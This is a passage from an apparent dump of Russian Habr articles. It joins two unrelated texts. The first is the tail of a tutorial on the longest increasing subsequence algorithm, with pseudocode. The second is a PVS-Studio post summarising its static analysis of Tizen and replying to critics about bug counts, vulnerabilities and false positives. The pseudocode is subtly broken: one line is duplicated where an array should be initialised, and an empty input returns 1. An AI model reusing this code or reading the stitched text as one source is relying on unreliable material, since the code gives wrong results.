1. Рассматриваемый элемент последовательности (x) меньше чем наибольший элемент в массиве (Nmax), но больше чем предпоследний.
2. Рассматриваемый элемент меньше какого-то элемента в середине массива.
В случае 1 мы просто можем откинуть Nmax в массиве и поставим на его место x. Так как понятно, что если бы последующие элементы были бы больше чем Nmax, то они будут и больше чем x — соответственно мы не потеряем ни одного элемента.
Случай 2: для того чтобы этот случай был нам полезен, мы заведем еще один массив, в котором будем хранить размер подпоследовательности, в которой этот элемент является максимальным. Собственно этим размером и будет являться та позиция в первом вспомогательном массиве для этого элемента, которую мы найдем с помощью двоичного поиска. Когда мы найдем нужную позицию, мы проверим элемент справа от него и заменим на текущий, если текущий меньше (тут действует та же логика как и в первом случае)
Не расстраивайтесь, если не все стало понятно из этого текстового объяснения, сейчас я покажу все наглядно.
Нам нужны:
1. Исходная последовательность
2. Создаем мутабельный массив, где будем хранить возрастающие элементы для подпоследовательности
3. Создаем мутабельный массив размеров подпоследовательности, в которой рассматриваемый элемент является максимальным.

**Промежуточные шаги**

Результат:

**Псевдокод:**
```
int longestIncreasingSubsequenceLength(int numbers[]) {
if (numbers.count <= 1) {
return 1;
}
int lis_length = -1;
int subsequence[];
int indexes[];
for (int i = 0; i < numbers.count; ++i) {
subsequence[i] = INT_MAX;
subsequence[i] = INT_MAX;
}
subsequence[0] = numbers[0];
indexes[0] = 0;
for (int i = 1; i < numbers.count; ++i) {
indexes[i] = ceilIndex(subsequence, 0, i, numbers[i]);
if (lis_length < indexes[i]) {
lis_length = indexes[i];
}
}
return lis_length + 1;
}
int ceilIndex(int subsequence[],
int startLeft,
int startRight,
int key){
int mid = 0;
int left = startLeft;
int right = startRight;
int ceilIndex = 0;
bool ceilIndexFound = false;
for (mid = (left + right) / 2; left <= right && !ceilIndexFound; mid = (left + right) / 2) {
if (subsequence[mid] > key) {
right = mid - 1;
}
else if (subsequence[mid] == key) {
ceilIndex = mid;
ceilIndexFound = true;
}
else if (mid + 1 <= right && subsequence[mid + 1] >= key) {
subsequence[mid + 1] = key;
ceilIndex = mid + 1;
ceilIndexFound = true;
} else {
left = mid + 1;
}
}
if (!ceilIndexFound) {
if (mid == left) {
subsequence[mid] = key;
ceilIndex = mid;
}
else {
subsequence[mid + 1] = key;
ceilIndex = mid + 1;
}
}
return ceilIndex;
}
```
→ [Реализация на Objective-C](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblems/LongestIncreasingSubsequence/LongestIncreasingSubsequenceNLogN.m)
→ [Тесты](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblemsTests/LongestIncreasingSubsequenceTests.m)
Итоги
-----
Мы с вами сейчас рассмотрели 4 алгоритма разной сложности. Это сложности, с которыми вам приходится встречаться постоянно при анализе алгоритмов:
О( log n ), О( n ), О( n \* log n ), О( n ^ 2 )

Эта картинка из вот этой [статьи](https://habrahabr.ru/post/188010/)
Еще мы рассмотрели примеры использования Динамического Программирования, тем самым расширив наш инструмент разработки и понимания алгоритмов. Эти принципы пригодятся вам при изучении других проблем.
Для лучшего понимания я рекомендую вам закодировать эти проблемы самим на привычном вам языке. А еще было бы здорово, если бы вы запостили ссылку на ваше решение в комментах.
Еще предлагаю подумать над тем как доработать последний алгоритм за O (n \* log n ) так чтобы вывести еще и саму наибольшую подпоследовательность. Ответ напишите в комментах.
Всем спасибо за внимание, до новых встреч!
Ссылки:
[Вопрос на Stackoverflow.com](https://stackoverflow.com/questions/12346348/find-the-longest-increasing-subsequence-of-a-list-in-c)
[Примеры реализации на C++ и Java](http://www.geeksforgeeks.org/?p=9591)
[Видео с объяснением](https://www.hackerrank.com/challenges/longest-increasing-subsequent/problem) | https://habr.com/ru/post/343210/ | null | ru | null |
# Tizen: подводим итоги
Наша команда написала три заметки, связанные с анализом кода операционной системы Tizen. Операционная система содержит много кода и поэтому является благодатной почвой для написания различных статей. Думаю, что к Tizen мы ещё вернёмся в будущем, но сейчас нас ждут другие интересные проекты. Поэтому я подведу некоторые итоги проделанной работы и отвечу на ряд вопросов, возникших после опубликованных ранее статей.
Проделанная работа
------------------
Итак, наша команда написала 3 статьи:
1. Андрей Карпов. [27000 ошибок в операционной системе Tizen](https://habrahabr.ru/company/pvs-studio/blog/332912/). Фундаментальная статья, демонстрирующая всю важность использования статического анализа в больших проектах. Статический анализатор PVS-Studio отлично показал, как много различных паттернов ошибок он может обнаруживать в C/C++ коде.
2. Андрей Карпов. [Поговорим о микрооптимизациях на примере кода Tizen](https://habrahabr.ru/company/pvs-studio/blog/333474/). На примере Tizen продемонстрировано, какие микрооптимизации кода предлагает анализатор PVS-Studio. Старый код править не стоит, но разрабатывать новый код с учетом этих рекомендаций следует однозначно.
3. Сергей Хренов. [Продолжаем изучать Tizen: C# компоненты оказались высокого качества](https://habrahabr.ru/company/pvs-studio/blog/333694/). А вот здесь анализатор PVS-Studio не смог проявить себя. Неудача. Зато эта статья показывает, что мы честны в своих исследованиях. Удалось найти много интересных ошибок в C и C++ коде — мы написали про это. Не удалось найти ошибок в C# коде — про это мы тоже написали.
По итогам публикаций возникло два больших обсуждения: [первое](https://www.reddit.com/r/programming/comments/6n0kgy/good_news_samsungs_tizen_no_longer_worst_code/) на Reddit, [второе](https://news.ycombinator.com/item?id=14752446) на Hacker News. Также появилось несколько новостных постов. Основные:
* [Good news: Samsung's Tizen no longer worst code ever. Bad news: It's still pretty awful](https://www.theregister.co.uk/2017/07/12/samsungs_tizen_no_longer_worst_ever/)
* [Researcher Claims Samsung's Tizen OS is Poorly Programmed; Contains 27,000 Bugs!](http://thehackernews.com/2017/07/samsung-tizen-os-security.html)
Всё это и натолкнуло меня на мысль обсудить несколько дополнительных тем и ответить на некоторые вопросы, которые поднимались в дискуссиях.
Надо всё переписать на Rust
---------------------------
В последнее время активизировались энтузиасты, агитирующие везде использовать Rust. Особенно бурный всплеск дискуссии на эту тему последовал после статьи "[Rewrite the Linux kernel in Rust?](https://dominuscarnufex.github.io/cours/rs-kernel/en.html)".
Отметились эти энтузиасты и в комментариях к нашим статьям. Их предложение: чтобы не было таких ошибок, надо переписать всё на Rust.

На самом деле, мне всё равно, будет что-то переписываться или нет. В мире написано так много кода на C и C++, что еще лет 50 анализатору PVS-Studio будет что проверять. Уж если до сих пор используются статические анализаторы для Cobol, то для C и C++ они также будут требоваться ещё многие десятилетия.
И тем не менее, я не могу обойти эту тему стороной. Вы серьезно предлагаете переписывать такие проекты на Rust? Вот взять и переписать 72 MLOC кода на Rust? Да это же сумасшествие!
Это потребует невероятного количества времени и сил. Более того, потратив много лет на разработку, вы в результате получите ровно то же, что уже и так существовало! Намного лучше было бы вложить эти человеко-годы в создание чего-то нового в уже существующем проекте.
Кто-то возразит, что после такого переписывания код станет лучше и надёжнее. Вот вообще нет такой гарантии. В крупных проектах значение языка не так велико. Вдобавок, многие библиотеки на C или C++ давно отлажены, а при переписывании придётся изобретать велосипеды, которые долгие годы будут радовать пользователей разнообразнейшими ошибками.
Я считаю, тот, кто предлагает переписать 72 MLOC кода, просто некомпетентен. Это можно простить новичку, но если это говорит человек с опытом работы, то он, видимо, тролль.
3.3% — это очень маленькая выборка и ваша оценка количества ошибок неверна
--------------------------------------------------------------------------
Да, такой подход может дать неточный результат. Но переживать об этом есть смысл, если мы проверили 1000, 3000 или 10000 строк кода. Переживать стоит и в том случае, если проверялся только один проект, написанный одной командой. В другом проекте плотность ошибок может сильно отличаться.
Но я напомню, что мною (при помощи анализатора PVS-Studio) было проверено 2 400 000 строк кода на C/C++. Это много! Это размер некоторых проектов.
При этом проверялся код разных проектов. Я использовал метод выборки «пальцем в небо». Очень хороший, честный способ. Вот список изученных мною проектов:
> alsa-lib-1.0.28, aspell-0.60.6.1, augeas-1.3.0, bind-9.11.0, efl-1.16.0, enlightenment-0.20.0, ise-engine-anthy-1.0.9, bluetooth-frwk-0.2.157, capi-appfw-application-0.5.5, capi-base-utils-3.0.0, capi-content-media-content-0.3.10, capi-maps-service-0.6.12, capi-media-audio-io-0.3.70, capi-media-codec-0.5.3, capi-media-image-util-0.1.15, capi-media-player-0.3.58, capi-media-screen-mirroring-0.1.78, capi-media-streamrecorder-0.0.10, capi-media-vision-0.3.24, capi-network-bluetooth-0.3.4, capi-network-http-0.0.23, cynara-0.14.10, e-mod-tizen-devicemgr-0.1.69, ise-engine-default-1.0.7, ise-engine-sunpinyin-1.0.10, ise-engine-tables-1.0.10, isf-3.0.186, org.tizen.app-selector-0.1.61, org.tizen.apps-0.3.1, org.tizen.bluetooth-0.1.2, org.tizen.browser-3.2.0, org.tizen.browser-profile\_common-1.6.4, org.tizen.classic-watch-0.0.1, org.tizen.d2d-conv-setting-profile\_mobile-1.0, org.tizen.d2d-conv-setting-profile\_wearable-1.0, org.tizen.download-manager-0.3.21, org.tizen.download-manager-0.3.22, org.tizen.dpm-toolkit-0.1, org.tizen.elm-demo-tizen-common-0.1, org.tizen.indicator-0.2.53, org.tizen.inputdelegator-0.1.170518, org.tizen.menu-screen-1.2.5, org.tizen.myplace-1.0.1, org.tizen.privacy-setting-profile\_mobile-1.0.0, org.tizen.privacy-setting-profile\_wearable-1.0.0, org.tizen.quickpanel-0.8.0, org.tizen.screen-reader-0.0.8, org.tizen.service-plugin-sample-0.1.6, org.tizen.setting-1.0.1, org.tizen.settings-0.2, org.tizen.settings-adid-0.0.1, org.tizen.telephony-syspopup-0.1.6, org.tizen.voice-control-panel-0.1.1, org.tizen.voice-setting-0.0.1, org.tizen.volume-0.1.149, org.tizen.w-home-0.1.0, org.tizen.w-wifi-1.0.229, org.tizen.watch-setting-0.0.1, security-manager-1.2.17.
Вряд ли мне «повезло» взять столько проектов, относящихся к одной команде. Очевидно, что здесь трудились разные команды специалистов.
Поэтому можно считать, что полученное значение плотности обнаруживаемых ошибок является средним и для оставшейся части проекта.
Всё не так плохо, как вы утверждаете
------------------------------------
После публикации моей статьи «27000 errors in the Tizen operating system» в интернете появилось несколько неграмотных новостей, где люди написали про большое количество уязвимостей, найденных в Tizen. Например, можно было встретить вот такие неграмотные заголовки «В коде операционной системы Tizen зафиксировано 27000 уязвимостей». Это, естественно, не соответствует действительности. Давайте я поясню почему.
Сразу скажу, что я писал не про уязвимости, а про ошибки. И ещё, в статье я нигде не говорил, что Tizen является некачественным кодом. Да, я говорю, что анализатор PVS-Studio выявляет много ошибок, однако в любом большом проекте ошибок будет много. Поэтому общее количество ошибок ещё не говорит о качестве кода.
Давайте теперь немного подробнее поговорим про уязвимости. Среди всех ошибок, которые встречаются в программах, выделяют security weaknesses. Их особенность в том, что возможно стечение обстоятельств, когда эта ошибка может использоваться злоумышленником. Эти типы ошибок описаны в [CWE](https://cwe.mitre.org/). CWE is a community-developed list of common software security weaknesses.
В своей статье я классифицирую многие ошибки по классификации CWE. Однако это ещё ничего не значит. Дело в том, что такие ошибки удается очень редко использовать как уязвимости. Другими словами, очень редко удаётся превратить CWE в CVE. Подробнее с терминологией можно ознакомиться [здесь](https://cwe.mitre.org/about/faq.html).
Ещё раз подчерку, что использовать ошибку как уязвимость можно очень-очень редко. В подавляющем большинстве случаев, ошибка — это просто ошибка, которая хоть и неприятна пользователям программы, но не доставляет проблем безопасности.
27000 ошибок говорит о хорошем или плохом качестве кода? Невозможно сказать. Однако это не является страшным числом, как может показаться на первый взгляд. Следует учитывать, что общий объём кода составляет 72 500 000 строк на языке C, C++ (без учёта комментариев). Получается, что анализатор PVS-Studio выявляет приблизительно 0,37 ошибки на 1000 строк кода. Или другими словами около 1 ошибки на 3000 строк кода.
**Примечание.** Не стоит путать это с общим количеством ошибок в коде Tizen. Это то, что мы можем выявить, а не то, сколько их всего там есть. Прошу обратить на это внимание, так как некоторые неправильно интерпретируют данные.
Итак, PVS-Studio выявляет приблизительно 0,37 ошибок на 1000 строк кода. Это много или мало? Скорее, средне. Бывает лучше и хуже. Вот некоторые примеры:
* Notepad++: [мы находим](https://www.viva64.com/ru/b/0511/) около 2 errors per 1000 lines of code.
* Far Manager for Linux: мы [находим](https://www.viva64.com/ru/b/0478/) около 0.46 errors per 1000 lines of code.
* Tor project: мы вообще ничего [не находим](https://www.viva64.com/ru/b/0507/). Плотность 0.
Подведём итоги. На самом деле никакой сенсации нет. Шокирует число в 27000 ошибок, но такая внушительная цифра связана с большим размером проекта Tizen. Если взять другой большой проект, там тоже будет много ошибок.
Целью моей статьи было показать, что инструмент PVS-Studio может быть полезен проекту Tizen. И кажется, мне это удалось. Однако я вовсе не ожидал той бурной реакции и обсуждения, которые возникли вокруг этой статьи. Мы регулярно пишем подобные заметки. С ними можно [ознакомиться здесь](https://www.viva64.com/ru/inspections/).
В статье не указан процент ложных срабатываний
----------------------------------------------
Начну издалека. К сожалению, многие читатели знакомятся со статьями очень невнимательно. В результате они довольно часто неправильно воспринимают числа, которые в них указываются. Я уже хорошо знаком с этим эффектом и стараюсь учитывать это в статьях. Например, в статье про «27000 ошибок» я специально дважды написал, что я нашел 900 ошибок, изучив 3.3% кода. При этом подчеркивал, что речь идёт именно об ошибках, а не о количестве выданных анализатором предупреждений.
И хотя я подстраховался, всё равно появился вот этот комментарий:
*900 варнингов в аналоге Lint'а не означает 900 багов. Я бы даже сказал, что эти показатели вообще не связаны никак. Наверняка, там обнаружены ошибки в форматировании кода, областях видимости переменных и т.д. В топку таких аналитегов.*
Человек не читал статью, но увидел число 900 и спешит поделиться своим мнением с другими.
Вот именно по этой причине я не пишу о количестве ложных срабатываний. Люди увидят какое-то число, а потом многие годы везде будут писать в комментариях «это плохой анализатор, у которого процент ложных срабатываний составляет NN».
Всё дело в том, что анализатор требует настройки. Причем большинство ложных срабатываний относится к небольшому количеству макросов. Я уже не раз демонстрировал в некоторых своих статьях, как подавление предупреждений для нескольких макросов резко уменьшает количество ложных срабатываний.
Точно так же дело обстоит и с Tizen. Однако боюсь, на эти объяснения и примеры мало кто обратит внимание. Зато все запомнят число, означающее большой процент ложных срабатываний.
Возникает логичный вопрос: Тогда почему бы вам не настроить статический анализатор и не показать сразу хороший результат?
Отвечаю. Это займёт время, а меня ещё ждут такие интересные проекты, как iOS или Android. Однако это не главная причина, почему я не хочу этим заниматься. Дело в том, что непонятно где остановиться. Я знаю, что, приложив усилия, мы сможем свести количество ложных срабатываний до нуля, ну или почти до нуля. Например, мы сводили до нуля количество ложных срабатываний, когда работали над проектом Unreal Engine (см. статьи [1](https://www.unrealengine.com/en-US/blog/how-pvs-studio-team-improved-unreal-engines-code), [2](https://www.unrealengine.com/en-US/blog/static-analysis-as-part-of-the-process)).
Итак, если я с помощью настроек уменьшу количество ложных срабатываний до какого-то очень маленького процента, мне скажут, что это нечестно. Получается, что с одной стороны мне будет хотеться оставить как можно меньше ложных срабатываний, с другой стороны я должен не перестараться, показав слишком идеальный вариант. Что-то мне всё это не нравится. Я считаю, что лучше вообще тогда ничего не делать.
Так как же программисту понять, хорошо работает наш анализатор или плохо? Очень просто! Нужно его [скачать](https://www.viva64.com/ru/pvs-studio-download/) и попробовать проверить рабочий проект. Cразу станет понятно, нравится он или нет. И будет сразу видно, как много ложных срабатываний и какого они типа. После чего, возможно, ваша компания с удовольствием пополнит [список наших клиентов](https://www.viva64.com/ru/customers/).
Только прошу не совершать ошибку и не пробовать анализатор на маленьких проектах или вообще тестовых примерах. Причины:
* [Ощущения, которые подтвердились числами](https://www.viva64.com/ru/b/0158/) (в маленьких проектах, низкая плотность ошибок).
* [Почему я не люблю синтетические тесты](https://www.viva64.com/ru/b/0471/) (тесты не отображают реальные типы ошибок).
**Update.** Вношу это примечание уже после написания статьи. Хорошо, читатели победили. Я сдаюсь и привожу число. Я провёл исследование EFL Core Libraries и вычислил, что статический анализатор PVS-Studio будет выдавать около 10-15% ложных срабатываний. Вот статья про это: [Характеристики анализатора PVS-Studio на примере EFL Core Libraries](https://habrahabr.ru/company/pvs-studio/blog/334554/).
Достаточно -Wall -Wextra -Werror
--------------------------------
Как всегда, прозвучали комментарии о том, что современные компиляторы сами хорошо умеют выполнять статический анализ кода и дополнительные инструменты не нужны.
Дополнительные инструменты нужны. Статические анализаторы — это специализированные инструменты, которые всегда опережают компиляторы своими диагностическими возможностями. За это они и получают деньги от своих клиентов.
Впрочем, кроме слов у меня есть и доказательства. Каждый раз, когда мы проверяем какой-нибудь компилятор, мы находим там ошибки:
* [Проверка LLVM (Clang)](https://www.viva64.com/ru/b/0108/) (август 2011), [вторая проверка](https://www.viva64.com/ru/b/0155/) (август 2012), [третья проверка](https://www.viva64.com/ru/b/0446/) (октябрь 2016)
* [Проверка GCC](https://www.viva64.com/ru/b/0425/) (август 2016)
* В случае Visual C++ мы проверяли системные библиотеки. Раз мы находим там ошибки, значит Visual C++ их не видит. [Проверка библиотек Visual C++](https://www.viva64.com/ru/b/0163/) (сентябрь 2012), [вторая проверка](https://www.viva64.com/ru/b/0288/) (октябрь 2014), [третья проверка](https://www.viva64.com/ru/b/0502/) (май 2017).
При этом не стоит забывать, что статический анализ — это не только предупреждения, это ещё и инфраструктура. Вот некоторые возможности PVS-Studio:
* Удобная и простая интеграция с Visual Studio 2010-2017.
* Интеграция с SonarQube.
* Утилита BlameNotifier. Инструмент позволяет рассылать письма разработчикам об ошибках, которые PVS-Studio нашел во время ночного прогона.
* Mass Suppression — позволяет подавить все старые сообщения, чтобы анализатор выдавал 0 срабатываний. К подавленным сообщениям всегда можно вернуться позже. Возможность безболезненно внедрить PVS-Studio в существующий процесс разработки и сфокусироваться на ошибках только в новом коде.
* Сохранение и загрузка результатов анализа: можно ночью проверить код, сохранить результаты, а утром загрузить их и смотреть.
* Поддержка IncrediBuild.
* Mark as False Alarm — разметка в коде, чтобы не ругаться конкретной диагностикой в конкретном фрагменте файла.
* Интерактивная фильтрация результатов анализа (лога) в окне PVS-Studio: по коду диагностики, по имени файла, по включению слова в текст диагностики.
* Статистика ошибок в Excel — можно посмотреть темпы правки ошибок, количество ошибок во времени и т.п.
* Автоматическая проверка на наличие новых версий PVS-Studio (как при работе в IDE, так и при ночных сборках).
* Использование относительных путей в файлах отчета для возможности переноса отчета на другую машину.
* CLMonitoring — проверка проектов, у которых нет файлов Visual Studio (.sln/.vcxproj); если вдруг вам не хватит функциональности CLMonitoring, то вы можете интегрировать PVS-Studio в любую Makefile-based систему сборки вручную.
* pvs-studio-analyzer — утилита аналогичная CLMonitoring, но работающая под Linux.
* Возможность исключить из анализа файлы по имени, папке или маске.
Подробнее про всё это можно узнать в [документации](https://www.viva64.com/ru/m/).
Нет цены
--------
Да, на сайте у нас нет цены. Это стандартная практика компаний, продающих решения в сфере статического анализа кода.
Мы позиционируем PVS-Studio как B2B решение. При продаже компаниям необходимо обсудить множество моментов, которые влияют на цену лицензии. Вывешивать какую-то конкретную цену на сайт не имеет смысла и продуктивнее сразу приступить к обсуждению.
Почему мы не работаем с индивидуальными разработчиками? [Мы пробовали, но у нас не получилось](https://www.viva64.com/ru/b/0320/).
Впрочем, индивидуальные разработчики могут воспользоваться одним из вариантов бесплатной лицензии:
* Для этого они должны согласиться с условием модификации кода: [как использовать PVS-Studio бесплатно](https://www.viva64.com/ru/b/0457/).
* Также мы бесплатно [предоставляем анализатор PVS-Studio экспертам безопасности](https://www.viva64.com/ru/b/0510/).
* Бесплатную версию может получить любой [Microsoft MVP](https://www.viva64.com/ru/n/0089/).
Представителей компаний я приглашаю пообщаться по [почте](https://www.viva64.com/ru/about-feedback/).
Не все участки, которые вы упоминаете в статье, являются настоящими ошибками
----------------------------------------------------------------------------
Да, возможно что-то окажется не ошибкой при более тщательном изучении кода. С другой стороны, при тщательном анализе может выясниться, что я, наоборот, пропускал некоторые ошибки. Например, я поленился изучать предупреждения [V730](https://www.viva64.com/ru/w/V730/) — Not all members of a class are initialized inside the constructor. Очень трудоёмко пытаться понять в чужом коде, является ли ошибкой, что какой-то член класса остался неинициализированным. Однако, если этим заняться, наверняка найдутся настоящие ошибки.
Давайте разберем один из таких случаев. Код относится к проекту org.tizen.browser-profile\_common-1.6.4.
